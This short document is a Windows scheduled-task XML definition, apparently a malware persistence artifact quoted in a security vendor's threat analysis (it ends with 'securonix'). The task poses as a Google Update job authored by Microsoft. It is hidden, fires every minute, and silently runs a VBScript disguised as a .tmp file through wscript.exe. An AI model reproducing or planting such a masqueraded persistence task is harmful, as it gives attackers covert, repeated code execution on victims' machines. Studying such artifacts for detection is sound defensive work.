 <Task version="1.2" xmlns="http://schemas.microsoft.com/windows/2004/02/mit/task">
<RegistrationInfo>
<Author>Microsoft</Author>
<URI>\GoogleUpdateTaskMachineUHX[69495-0742-9024]</URI>
</RegistrationInfo>
<Triggers>
<CalendarTrigger>
<Repetition>
<Interval>PT1M</Interval>
<StopAtDurationEnd>false</StopAtDurationEnd>
</Repetition>
<StartBoundary>2024-05-02T09:40:42</StartBoundary>
<Enabled>true</Enabled>
<ScheduleByDay>
<DaysInterval>1</DaysInterval>
</ScheduleByDay>
</CalendarTrigger>
</Triggers>
<Settings>
<MultipleInstancesPolicy>IgnoreNew</MultipleInstancesPolicy>
<DisallowStartIfOnBatteries>true</DisallowStartIfOnBatteries>
<StopIfGoingOnBatteries>true</StopIfGoingOnBatteries>
<AllowHardTerminate>true</AllowHardTerminate>
<StartWhenAvailable>true</StartWhenAvailable>
<RunOnlyIfNetworkAvailable>false</RunOnlyIfNetworkAvailable>
<IdleSettings>
<Duration>PT10M</Duration>
<WaitTimeout>PT1H</WaitTimeout>
<StopOnIdleEnd>true</StopOnIdleEnd>
<RestartOnIdle>false</RestartOnIdle>
</IdleSettings>
<AllowStartOnDemand>true</AllowStartOnDemand>
<Enabled>true</Enabled>
<Hidden>true</Hidden>
<RunOnlyIfIdle>false</RunOnlyIfIdle>
<WakeToRun>false</WakeToRun>
<ExecutionTimeLimit>PT72H</ExecutionTimeLimit>
<Priority>7</Priority>
</Settings>
<Actions Context="Author">
<Exec>
<Command>wscript.exe</Command>
<Arguments>//b //e:vbscript C:\\Programdata\\97468.tmp</Arguments>
</Exec>
</Actions>
securonix